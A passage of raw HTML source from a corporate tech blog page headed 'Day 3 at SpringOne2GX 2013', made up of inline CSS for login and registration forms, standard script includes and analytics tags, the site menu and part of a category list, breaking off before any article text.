        padding-top: 60px;
    }
#header.down.clone, #header {
    padding-bottom: 0;
    display: block;
}
#header{
	animation-duration: 0.8s;
  transition: 0.8s;
}
#header.down.clone{
	animation-name: stickySlideDown;
  transition: none;
}
@keyframes stickySlideDown {
    0% {
        opacity: 0.7;
        transform: translateY(-100%);
    }
    100% {
        opacity: 1;
        transform: translateY(0);
    }
}
#header .search-icon:after, #header .search-icon:before{
	top: 26px;
	transition: inherit;
}
#header.clone .search-icon::before, #header.clone .search-icon::after {
	top: 10px;
}
.search .page-header {
border: 0;
	padding: 0px 0px 30px 0px !important;
}
.search .entry-header h1 {
    font-size: 18px !important;
	margin: 0px 0px 20px 0px;
	line-height: 27px;
}
.search h2.entry-title {
    font-size: 16px !important;
}
    .acs_search_results_items{
    display: grid;
    grid-template-columns: repeat(3,1fr);
    grid-gap: 0.5rem;
    grid-auto-rows: 1fr;
    max-width: 1210px;
    margin: 0 auto;
    width: 100%;
    }
    .acs_search_results_items .border{
        padding-top: 25px;
        width:auto;
    }
    .acs_search_results_items .border .blue-box{
        height:100%;
    }
    .acs_search_results_container .acs_search_results_status{
    background: #f6f4f4;
    margin: 0;
    border-bottom: 1px solid #e5e2e2;
    padding: 20px 0px;
    }
    li.checksome:before {
    content: '✓';
    font-size: 17px;
    font-weight: 700;
    }
    p.mandatory {
        color: red !important;
        text-align: right;
    }
    .ap-pro-front-form #mceu_28-body {
    white-space: break-spaces;
    }
    .hs_error_rollup>ul.no-list.hs-error-msgs.inputs-list {
        display: none !important;
    }
    .wp-admin .js .tmce-active .wp-editor-area {
        color: #333;
    }
    
    .btn-load-more {
        padding: 10px 40px;
        background: none;
        border-color: #d9177f;
        color: #d9177f;
        border-radius: unset;
    }
    .load_more.text-center {
        margin-bottom: 48px;
    }
    .btn-load-more:hover {
        background: #d9177f;
        color: #fff;
    }
    .addtoany_share_save_container.addtoany_content.addtoany_content_bottom {
        text-align: center;
    }
    .site-logo {
        background: url(/themes/custom/ttnd/images/TTN-logo.svg) no-repeat;
    }
    .social li a {
        background: url(/themes/custom/ttnd/images/social_icons.svg) no-repeat;
    }
    
    #new_post_form #mceu_28-body {
    white-space: break-spaces;
    }
    
    .ap-pro-front-form #mceu_11 {
       display: none;
    }  
    form#loginform input#wp-submit:hover {
        background: #b40a65;
    }
    #header.clone #menu li.topmyaccount:last-child a:hover{
           background: transparent;
        color: #d9167e !important;
    }
    #header.clone #menu > ul .menu-expanded.topmyaccount ul{
           border-top: 0px;
        border-radius: 0px;
    }
    #header.clone #menu li.topmyaccount:last-child ul li:last-child {
        border-top: 1px solid #ccc;
    }
    #header.clone #menu li.topmyaccount:last-child ul li a:hover {
        border: 0px;
    }
    li.user-registration-MyAccount-navigation-link.user-registration-MyAccount-navigation-link--edit-password {
        display: none !important;
    }
    /* writing css for admin login*/
    .ttn-login-tutorial {
        margin: 42px 0 30px;
        box-sizing: border-box;
        padding: 0px 30px;
        background-color: #fff;
    }
    #header.clone #menu li:last-child a{
             border: inherit;
        padding-left: inherit;
        padding-right: inherit;
        color: inherit;
        padding: 10px 15px !important;
    }
    form#loginform {
        padding: 15px;
        border: 1px solid #dee0e9;
        box-shadow: none;
        background: 0 0;
    }
    form#loginform p{
       margin:10px 0px;
       font-size:14px;
       color:#000;
    }
    form#loginform input#user_login,input#user_pass {
        border: 1px solid #ccc;
        outline: none !important;
        margin: 10px 0px;
    }
    
    form#loginform p.login-submit {
        text-align: center;
    }
    
    form#loginform input#wp-submit {
         width: 200px;
        background: #d9167e;
        color: #fff;
        font-size: 18px;
        margin: 5px 0px;
        height: 46px;
        line-height: 20px;
    }
    
    form#loginform p.login-remember label{
         display: inline-block;
        padding-right: 10px;
        white-space: nowrap;
    }
    form#loginform input[type="checkbox"]{
         border: 1px solid #ccc;
        outline: none !important;
        vertical-align: middle;
        width: 20%;
        margin-right: 7%;
        font-size: 14px;
    }
    
    /*css for admin login ends here*/
    /*css for details update page starts here*/
    #user-registration.horizontal{
       border:1px solid #dee0e9;
       box-shadow:none;
    }
    #user-registration.horizontal .user-registration-MyAccount-navigation ul .user-registration-MyAccount-navigation-link.is-active a {
       border-bottom:10px solid #d9167e !important;
    }
    .user-registration-MyAccount-content label {
        text-align: left;
        letter-spacing: 0px;
        color: #000000;
        margin: 14px 0px;
    }
    .select2-container .select2-selection--single {
       height:41px !important
    }
    
    .select2-container--default .select2-selection--single .select2-selection__rendered {
        color: #000;
        line-height: 36px !important;
        font-size: 16px !important; 
       font-weight:500 !important
    }
    #user-registration input {
        border: 1px solid #ccc;
        outline: none !important;
        padding: 0px 10px;
        font-size: 16px;
        font-weight: 500;
    }
    input#edit_profile {
        width: 33%;
        color: #fff;
        font-size: 16px;
        background: #d9167e;
        border: 0px;
    }
    input#edit_profile:hover{
     background: #b40a65;
     border-color: #b40a65;
    }
    span.select2.select2-container.select2-container--default {
        width: auto !important;
    }
    @media screen and (max-width:991px){
    .tag-cloud {height: auto;}
	#header.search-open .search-icon{
		top: -12px;
	}
    }
    @media screen and (max-width:480px){
       input#edit_profile{
          width:50%;
       }
    }
    /*css for details upate page ends here*/
    
    nav.user-registration-MyAccount-navigation {
        background: #000;
    }  
    .logged-in .forlogout, .wp_google_login__divider{ display:none;}
    .forlogin { display:none;}
    .logged-in .forlogin { display:block;}
    
    #wppb-edit-user #description {
        height: 100px;
    }
    
    .wppb-form-field.wppb-default-password {
        display: none;
    }
    .topmyaccount ul {
        width: 123px !important;
        margin-top: -6px;
    }
    
    .search-results .breadcrumbs li:last-child {
       display: none;
    }
    .user-registration-register.register a {
        display: none;
    }
    
    .forlogout {text-align: center; margin: 20px;}
    
    .forlogout a{ width: 200px;
    background: #d9167e;
    color: #fff;
    font-size: 18px;
    height: 46px;
    padding: 8px 8px;
    display: inline-block;}
    
    .reject-notify {
        text-align: right;
        margin-right: 11px;
        margin-bottom: 10px;
    }
    .rejection-form-item textarea {
        width: 100%;
        min-height: 190px;
    }
    .userblog h2.entry-title a, .userblog h2.entry-title {
        color: #000;
       text-align:left;
    }
    .updated-user-blog {
        display: flex;
    }
    .userblog .updated-user-blog .button{
    background: url(/blog/wp-ttn-blog/uploads/2021/05/edit.png);
        background-repeat: no-repeat;
        background-size: 18px;
        width: 72px;
        font-size: 16px;
        background-position: right 2px;
        height: 20px;
        box-shadow: none;
    }
    .userblog .entry-content {
        text-align: left;
    }
    .publishedblog .status-publish:hover, .unpublishedblog .status-publish, .userblog .status-draft:hover {
        transform: scale(1.04);
        transition: ease-in-out;
        transition-duration: .4s;
    }
    .publishedblog .status-publish:hover h2.entry-title a, .unpublishedblog .status-publish, .userblog .status-draft:hover h2.entry-title a{
      color:#d9167e;
    }
    li.user-registration-MyAccount-navigation-link.user-registration-MyAccount-navigation-link--edit-blog {
        display: none !important;
    }
    #new_post_form .label-wrap {
        text-align: left;
    }
    
    .publishedblog .entry-content p {
        text-align: left;
    }
    #new_post_form input[type="checkbox"] {
        height: 16px;
        width: 16px;
    }
    .blog-cont-box {
        top: -32px !important;
    }
    #new_post_form input[type="submit"] {
        max-width: 200px;
        background: #d9167e;
        border: 0px !important;
        box-shadow: inherit !important;
        font-size: 16px;
        height: 46px;
        line-height: 46px;
       color: #fff;
       margin-bottom: 36px;
    }
    
    #new_post_form .ap-checkbox-wrap label.ap-checkbox-label {
        text-align: left;
    }
    
    .comment-form-cookies-consent label {
        margin-left: 28px;
        font-size: 13px;
        margin-top: -11px;
    }
    .comment-form-cookies-consent input {
        width: 20px;
        height: 20px;
    }
    .ap-checkbox-wrap label.ap-checkbox-label {
        font-size: 14px;
        font-weight: normal;
        width: 30%;
        display: inline-block;
        margin: 0;
    }
    #user-registration.horizontal .user-registration-MyAccount-navigation ul .user-registration-MyAccount-navigation-link.is-active a {
        background-color: transparent !important;
        border-bottom: 3px solid #d9177f;
        font-size: 15px;
    }
    h2.ap-pro-front-form-title {
        text-align: center;
        margin-bottom: 12px !important;
    }
    .thankyounav { display:none;}
    .logged-in .thankyounav { display:block;}
    .ur-frontend-form label.user-registration-error {
        padding: 0px;
        font-weight: 400;
        margin-top: -9px !important;
    }
    .prftxt>i {
        display: none;
    }
    .ur-frontend-form #ur-submit-message-node {
        margin: -32px 0 0;
        font-size: 16px;
    }
    .user-registration-MyAccount-content fieldset { border:none; padding: 0;}
    .cntlinehght {
        line-height: 28px;
        font-size: 20px;
    }
    .user-registration-error::before {
        content: none;
    }
    .ur-frontend-form input {
        border: 1px solid #ccc;
    }
    .user-registration-error {
        border-top-color: #fff;
        background: no-repeat;
        color: #f4000a;
    }
    .ur-field-item.field-description {
       width: 97% !important;
    }
    .ur-frontend-form .ur-form-row .ur-form-grid textarea {
        border: 1px solid #a2a7ae;
    }
    .user-registration-account .user-registration-profile-fields .form-row {
        display: block !important;
    }
    .user-registration-profile-fields p {
        display: flex;
        justify-content: center;
        margin-top: 10px;
    }
    .user-registration-profile-fields label {
        text-align: left;
    }
    
    .user-registration-page #secondary {
        display: none;
    }
    .thank_login {
        padding: 10px 40px;
        background: #d9177f;
        color: #fff !important;
        border-color: #d9177f;
        text-decoration: none !important;
    }
    
    .user-registration-submit-Button {background: #d9177f;
        color: #fff !important;
        border-color: #d9177f;}
    
    .user-registration-Button {
        background: none repeat scroll 0 0 #d9177f;
        border: medium none;
        color: #fff;
        cursor: pointer;
        font-weight: 600;
        padding: 10px 0 6px;
        text-transform: uppercase;
       width: 100%;}
    
    #user-registration.horizontal .user-registration-MyAccount-navigation ul .user-registration-MyAccount-navigation-link a {
        color: #fff;
    }
    #user-registration.horizontal .user-registration-MyAccount-navigation ul .user-registration-MyAccount-navigation-link.is-active a {
        background-color: #d9177f;
    }
    #user-registration p.blogtext {
        margin: 23px 0px 0px;
        letter-spacing: 0px;
        color: #000000;
        text-align: center;
			font-size: 16px;
    }
    .user-registration-account .status-publish, .userblog .status-draft{
       width: 74%;
        margin: 0 auto;
           -webkit-box-shadow: 0px 0px 7px 0px rgba(194, 194, 194, 1);
        -moz-box-shadow: 0px 0px 7px 0px rgba(194, 194, 194, 1);
        box-shadow: 0px 0px 7px 0px rgba(194, 194, 194, 1);
        margin-top: 40px;
        padding: 28px;
        margin-bottom: 40px;
    }
    .ap-pro-front-form .ap-form-error {
        margin-top: 4px;
    }
    .ap-pro-front-form .author-name .ap-pro-textfield {
        cursor: not-allowed;
    }
    
    .page-template-default .status-publish{
       width: 74%;
        margin: 0 auto;
           -webkit-box-shadow: 0px 0px 7px 0px rgba(194, 194, 194, 1);
        -moz-box-shadow: 0px 0px 7px 0px rgba(194, 194, 194, 1);
        box-shadow: 0px 0px 7px 0px rgba(194, 194, 194, 1);
        margin-top: 40px;
        padding: 28px;
        margin-bottom: 40px;
    }
    
    
    .page-template-default header.entry-header h1 {
        font-size: 28px;
    }
    .page-template-default header.entry-header{
          position: relative;
        padding-bottom: 20px;
        border-bottom: 1px solid #ccc;
    }
    .page-template-default header.entry-header:after {
        position: absolute;
        height: 5px;
        width: 20%;
        background: #d9167e;
        content: "";
        bottom: -3px;
    }
    h2.ap-pro-front-form-title {
        text-align: center;
    }
    .ap-pro-form-field-wrapper {
        margin-bottom: 0px;
    }
    .ap-pro-form-field-wrapper p {
        padding-top: 10px;
    }
    .ap-pro-form-field-wrapper .label-wrap label {
        padding-bottom: 0px;
    }
    .ap-pro-form-field .wp-editor-container textarea.wp-editor-area {
        min-height: 148px;
    }
    .ap-pro-form-field-wrapper.category select {
        padding: 10px;
        font-size: 15px;
    }
    .ap-pro-form-field-wrapper.payment-agreement {
        text-align: center;
    }
    .payment-agreement.ap-pro-form-field-wrapper input[type="submit"] {
        max-width: 200px;
        background: #d9167e;
        border: 0px !important;
        box-shadow: inherit !important;
        font-size: 16px;
        height: 46px;
       line-height:46px;
    }
    .payment-agreement.ap-pro-form-field-wrapper input[type="submit"]:hover {
        background: #b40a65 !important;
    }
    .user-registration-account header.entry-header h1 {
        font-size: 28px;
    }
    .user-registration-account header.entry-header{
          position: relative;
        padding-bottom: 20px;
        border-bottom: 1px solid #ccc;
    }
    .user-registration-account header.entry-header:after {
        position: absolute;
        height: 5px;
        width: 20%;
        background: #d9167e;
        content: "";
        bottom: -3px;
    }
    .blog-user-registration .post-title input, .blog-user-registration .post-content input, .blog-user-registration .primary-competency input, .blog-user-registration .ap-checkbox-wrap input{background: #F8F8F8 0% 0% no-repeat padding-box;
        box-shadow: inset 0px 3px 6px #7B7B7B29;
        border: 1px solid #BFBFBF;
        opacity: 1;}
    span.edit-link {
        display: none !important;
    }
    #user-registration {
        margin: 42px 0 30px;
    }
    .user-registration-account .login .form-row{
       justify-content: center;
        display: flex;
        flex-wrap: wrap;
    }
    .user-registration-account .form-row.form-row-wide{
       display:block
    }
    .user-registration-account .form-row input[type=submit]{
           width: 200px;
        background: #d9167e;
        color: #fff;
        font-size: 18px;
        margin-top: 10px;
        height: 46px;
        line-height: 20px;
    }
    .ur-frontend-form .ur-button-container .ur-submit-button, .user-registration-MyAccount-content .ap-form-submit-wrapper input {
        margin: 20px auto 34px;
         width: 200px;
        background: #d9167e;
        color: #fff;
        font-size: 18px;
        height: 46px;
        line-height: 20px;
    }
    .user-registration-MyAccount-content .ap-form-submit-wrapper{
       text-align: center;
    }
    .user-registration-MyAccount-content .ap-form_field select{
           font-size: 16px;
    }
    .user-registration-MyAccount-content .ap-form-field-wrapper label{
           font-size: 14px;
    }
    .ur-frontend-form {
       margin-top: 38px;
        padding: 30px;
    }
    .ur-frontend-form  .ur-field-item {
        width: 46.666%;
        display: inline-block;
        margin: 0 1.333% 0px !important;
    }
    .ap-form-wrapper{
       text-align:left;
    }
    .user-registration-account span.edit-link {
        margin-top: -21px;
        display: block;
    }
    .publishedblog {
        padding-bottom: 40px;
    }
    .publishedblog h2 {
        margin-bottom: 12px !important;
    }
    span.user-registration-nick-name {
        display: none;
    }
    .publishedblog .status-publish, .unpublishedblog .status-publish, .userblog .status-draft{
        width: 47%;
        display: inline-block;
        margin: 0 1%;
        margin-top: 26px;
        vertical-align: top;
        min-height: 330px;
    }
    #user-registration p {
        color: #333;
        font-size: 14px;
    }
    #user-registration .user-registration-MyAccount-content .edit-password legend, #user-registration .user-registration-MyAccount-content h2{
			    font-family: "Montserrat", sans-serif;
        color: #000000;
        opacity: 1;
        text-align: center;}
    .user-registration-message a {
        padding: 12px 10px;
        clear: both;
        font-size: 14px;
        display: block;
        margin-left: 14px;
        border: 1px solid #d9167e;
        max-width: 178px;
        margin: 0 auto;
        background: #d9167e;
        color: #fff;
        text-decoration: none;
    }
    .user-registration-message a:hover{
       background:#b40a65;
    }
    .user-registration-message {
        border-top-color: #d9167e;
        background: rgba(143,174,27,.1);
        color: #000000;
        font-size: 16px;
        font-weight: 600;
        text-align: center;
        display: block;
           margin-bottom: 12px !important;
    }
    .register .buisness-error, .register .user-registration-error {
        font-size: 13px !important;
        position: absolute;
    }
    form.register .ur-field-item {
        position: relative;
    }
    input[type=checkbox]{-webkit-appearance: auto;}
    .ap-pro-form-field-wrapper input[type="checkbox"] {
        height: 16px;
        width: 16px;
    }
    .register .user-registration-message{display:none;}
		#header #menu > ul .menu-expanded ul li:last-child a{text-transform: none;}
	.category-list ul li a { text-transform: inherit;
}
@media (min-width: 1200px) {
    div.container {
        max-width: 1340px;
    }
}
    @media screen and (max-width: 1023px){
      #header .search-icon{
    background-position: -10px 13px;
        background-size: 180%;
        background-color: transparent !important;
    }
    #header .search-icon span{display:none;}  
			.site-logo{background-position: -98px 3px !important;}
    }
    @media screen and (max-width: 991px){
       .ttn-login-tutorial{
          padding: 0 !important;
       }
       .user-registration {
        padding: 0 !important;
    }
       .ur-frontend-form .ur-field-item, .page-template-default .status-publish {
        width: 100%;
        margin: 0 !important;
    }
       .ur-frontend-form {
        padding: 10px;
    }
       .publishedblog .status-publish, .unpublishedblog .status-publish, .userblog .status-draft{width: 100%;margin:10px 0px;}
       .ap-checkbox-wrap label.ap-checkbox-label{
          width:50%;
       }
        .acs_search_results_items{
            grid-template-columns: repeat(2,1fr);
        }
			#header #menu{
				font-weight: 300 !important;
			}
    }
    @media screen and (max-width: 800px){
       div.ap-form-wrapper {
        padding: 10px 8px !important;
    }
        .breadcrumbs{
            height: 32px;
            overflow:inherit;
            white-space:inherit;
        }
        .breadcrumbs li:before {
            padding: 0 8px;
        }
       .page-template-default .status-publish{
       padding: 20px 10px;
       }
       .user-registration-MyAccount-content .wppb-user-forms ul{
          padding: 0 15px;
       }
       .wppb-user-forms ul li {
        margin: 0;
        padding-bottom: 14px;
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
    }
       .wppb-user-forms label {
        text-align: left;
        margin: 2px 0px;
        width: 100%;
        font-size: 13px;
    }
       .wppb-user-forms .wppb-form-field input, .wppb-user-forms textarea {
        width: 100% !important;
    }
    }
    @media screen and (max-width: 600px){
    #user-registration.horizontal .user-registration-MyAccount-navigation ul .user-registration-MyAccount-navigation-link a {
        padding: 10px 4px;
        font-size: 15px !important;
        letter-spacing: -1px;
    }
       #user-registration .user-registration-MyAccount-navigation ul .user-registration-MyAccount-navigation-link{display: inline-block;}
       div.ap-checkbox-wrap label.ap-checkbox-label {
        width: 50%;
        font-size: 12px !important;
    }
       div.ap-pro-form-field-wrapper input[type="checkbox"] {
        margin: 0 5px 5px 0;
    }
       #user-registration .user-registration-MyAccount-content {
        padding: 15px 0px;
    }
    .acs_search_results_items{
            grid-template-columns: auto;
        }
.col-xs-1.col-md-1.clear-all-filter{
 bottom: 20px;
 }
 }
    @media screen and (max-width: 480px){
            .category-list .cat-dropdown ul{max-height: 130px;overflow: auto;}
        .category-list .cat-dropdown .sort-by-dropdown-blog{max-height:inherit;}
       .ap-checkbox-wrap label.ap-checkbox-label{
          width:100%;
       }
       div.ap-pro-form-field-wrapper input[type="checkbox"] {
        height: 14px;
        width: 12px;
    }
    }
@media screen and (max-width:1024px){
    #header ul#menu-ttn-menu li a {
    padding: 11px 20px 15px 0px !important;
}   
}		</style>
		<script type="text/javascript" src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/jquery.selectbox-0.2.js"></script>
<script type="text/javascript" src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/bootstrap.min.js"></script>
<script src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/application.js"></script>
<script src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/masonry.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/jquery.cookie.min.js"></script>
<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '296707276361693');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=296707276361693&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

 <!-- Montserrat Font -->
 <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
<!--End Montserrat Font -->
</head>
<body class="post-template-default single single-post postid-10817 single-format-standard user-registration-page custom-font-enabled">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N939BGV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M2TS6P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2TS6P');</script>
<!-- End Google Tag Manager -->
<div id="container">
<header id="header">
    <div class="container">
        <div class="clearfix region-header">
        <div class="logo">
            <a rel="nofollow" href="/" class="site-logo"></a>
        </div>
        <div class="custom-search">
            <form accept-charset="UTF-8" id="views-exposed-form-search-result-page-1" method="get" action="/search">
                <div class="form--inline clearfix">
                    <label for="edit-combine"> </label>
                    <input type="text" class="form-text" maxlength="128" size="30" value="" name="search_keyword" id="edit-combine" placeholder="Enter search term" />
                    <input type="submit" class="button js-form-submit form-submit" value="Apply" id="edit-submit-search-result" />
                </div>
            </form>
        </div>
        <nav class="clearfix">
        <div id="menu">
            <ul id="menu-ttn-menu" class="clearfix menu"><li class="menu-expanded"><a href="/services">Services</a><span class="arrow"></span>
<ul>
	<li class="menu-item"><a href="https://www.tothenew.com/services/generative-ai-services">Generative AI</a></li>
	<li class="menu-item"><a href="/digital-engineering">Digital Engineering</a></li>
	<li class="menu-item"><a href="/cloud-devops">Cloud</a></li>
	<li class="menu-item"><a href="/data-services">Data</a></li>
	<li class="menu-item"><a href="/cx">Digital Experience</a></li>
	<li class="menu-item"><a href="/digital-marketing">Digital Marketing</a></li>
</ul>
</li>
<li class="menu-expanded"><a href="/industries">Industries</a><span class="arrow"></span>
<ul>
	<li class="menu-item"><a href="/industries/technology-solutions">Technology</a></li>
	<li class="menu-item"><a href="/industries/media-entertainment-solutions">Media &#038; Entertainment</a></li>
	<li class="menu-item"><a href="/industries/bfsi">Financial Services</a></li>
	<li class="menu-item"><a href="/industries/Healthcare-technology-solutions">Healthcare Technology Solutions</a></li>
	<li class="menu-item"><a href="/industries/igaming">iGaming</a></li>
</ul>
</li>
<li class="menu-expanded"><a href="/solutions">Solutions</a><span class="arrow"></span>
<ul>
	<li class="menu-item  has-description"><a href="/solutions/hawk">HAWK<span class="wrap">| Infra monitoring &#038; Log Analytics</span></a></li>
	<li class="menu-item  has-description"><a href="/solutions/Prism">Prism<span class="wrap">| AI-based Test Automation</span></a></li>
	<li class="menu-item  has-description"><a href="/solutions/nimbus">Nimbus<span class="wrap">| Custom Data Ingestion Solution</span></a></li>
	<li class="menu-item  has-description"><a href="/solutions/videoready">VideoReady<span class="wrap">| OTT &#038; Video CMS framework</span></a></li>
	<li class="menu-item  has-description"><a href="/solutions/bolt">BOLT<span class="wrap">| Faster AEM Development</span></a></li>
</ul>
</li>
<li class=""><a href="/technologies">Technologies</a></li>
<li class="menu-expanded"><a href="/insights">Insights</a><span class="arrow"></span>
<ul>
	<li class="menu-item"><a href="/insights/case-studies">Success Stories</a></li>
	<li class="menu-item"><a href="/insights/whitepaper">Whitepapers</a></li>
	<li class="menu-item"><a href="/insights/webinar">Webinars</a></li>
	<li class="menu-item"><a href="/insights/newsletter">Newsletter</a></li>
	<li class="menu-item"><a href="/insights/podcast">Podcasts</a></li>
	<li class="menu-item"><a href="/insights/blog">Blogs</a></li>
	<li class="menu-item"><a href="https://www.tothenew.com/insights/article">Articles</a></li>
	<li class="menu-item"><a href="/insights/brochure">Brochure</a></li>
	<li class="menu-item"><a href="/insights/testimonial">Testimonial</a></li>
	<li class="menu-item"><a href="/insights/video">Video</a></li>
</ul>
</li>
<li class=""><a href="/careers">Careers</a></li>
<li class="menu-expanded"><a href="/about-us">About</a><span class="arrow"></span>
<ul>
	<li class="menu-item"><a href="/about-us">About Us</a></li>
	<li class="menu-item"><a href="https://www.tothenew.com/generative-ai-in-our-ways-of-working">GenAI in Action</a></li>
	<li class="menu-item"><a href="/leadership">Leadership</a></li>
	<li class="menu-item"><a href="/partnership">Partners</a></li>
	<li class="menu-item"><a href="/newsroom">Newsroom</a></li>
	<li class="menu-item"><a href="/awards">Awards &#038; Analyst Relations</a></li>
	<li class="menu-item"><a href="/events">Events</a></li>
	<li class="menu-item"><a href="/our-social-impact">CSR</a></li>
</ul>
</li>
<li class=""><a href="/contact-us" id=h-contact-us>Contact Us</a></li>
</ul>                   </div>
            <div class="menu-btn">
                <div class="burger-container">
                  <div id="burger">
                    <div class="bar topBar"></div>
                    <div class="bar btmBar"></div>
                  </div>
                </div>
            </div>
            <a class="search-icon" href="#">Search <span>|</span></a>
        </nav>
        </div>
    </div>
</header>
<div id="banner" class="clearfix">
    <div class="overlay">
    <img src="https://www.tothenew.com/blog/wp-content/themes/ttn/images/banner/blog_banner.png" alt="Blog">
    </div>
    <div class="banner-text">
        <h2>Blogs</h2>
        <p>Told you, we love sharing!</p>
        <div class="subscribe-mobo-btn header-subscribe">
                        <div class="subscrb">
                            <div class="subscribe">
                                <ul class="sign-up-frm">
                                    <li class="width100">
                                        <input class="submit subscribeButton" type="submit" value="Subscribe Blogs">
                                    </li>
                                </ul>
                            </div>
                        </div>
                   </div>
    </div>
    <div class="col-xs-12 breadcrumbs padding0">
        <ul>
            <!-- Breadcrumb NavXT 7.2.0 -->
<li><a rel="nofollow" href="/">Home</a></li><li><a rel="v:url" property="v:title" title="Go to TO THE NEW Blog." href="https://www.tothenew.com/blog/" class="home">Blog</a></li><li><a rel="nofollow" property="v:title" title="Go to the Technology category archives." href="https://www.tothenew.com/blog/category/technology/" class="taxonomy category">Technology</a></li><li><span property="v:title">Day 3 at SpringOne2GX 2013</span></li>        </ul>
    </div>
</div>
<div class="clearfix category-list white">
    <div class="container">
        <div class="row">
            <div class="normal">
                <div class="col-xs-9 col-sm-9 col-md-9 category-filter-outer-b">
                    <div class="col-xs-8 col-md-4 main-cat category-filter-blog">
                        <div class="heading category-head">Category</div>
                        <div class="cat-dropdown category-filter-blog-dropdown">
                            <div class="cat-drop-inner mCustomScrollbar inset-dark">
                                <div class="heading">Categories</div>
			<ul>
					<li class="cat-item cat-item-5867"><a href="https://www.tothenew.com/blog/category/net/">.NET</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://www.tothenew.com/blog/category/adobe/">Adobe</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://www.tothenew.com/blog/category/agile-2/">Agile</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://www.tothenew.com/blog/category/anaytics/">Anaytics</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://www.tothenew.com/blog/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://www.tothenew.com/blog/category/angular/">AngularJS</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://www.tothenew.com/blog/category/appsec/">Application Security</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://www.tothenew.com/blog/category/automation-testing-testing-2/">Automation Testing</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://www.tothenew.com/blog/category/aws-2/">AWS</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://www.tothenew.com/blog/category/b2b-2/">B2B</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://www.tothenew.com/blog/category/b2c/">B2C</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://www.tothenew.com/blog/category/ba/">BA</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://www.tothenew.com/blog/category/bi/">BI</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://www.tothenew.com/blog/category/big-data/">Big Data</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://www.tothenew.com/blog/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.tothenew.com/blog/category/cloud-devops-technology/">Cloud</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://www.tothenew.com/blog/category/cloud-managed-services/">Cloud Managed Services</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://www.tothenew.com/blog/category/connected-tv/">Connected TV</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://www.tothenew.com/blog/category/corporate/">Corporate</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://www.tothenew.com/blog/category/covid-19/">Covid 19</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://www.tothenew.com/blog/category/data-analytics/">Data &amp; Analytics</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://www.tothenew.com/blog/category/data-engineering/">Data Engineering</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://www.tothenew.com/blog/category/data-science/">Data Science</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://www.tothenew.com/blog/category/database-administration/">Database Administration</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://www.tothenew.com/blog/category/devops-technology/">DevOps</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://www.tothenew.com/blog/category/digital-analytics/">Digital Analytics</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://www.tothenew.com/blog/category/digital-engineering/">Digital Engineering</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://www.tothenew.com/blog/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://www.tothenew.com/blog/category/digital-transformation-2/">Digital Transformation</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://www.tothenew.com/blog/category/dm-analytics/">DM – Analytics</a>
</li>
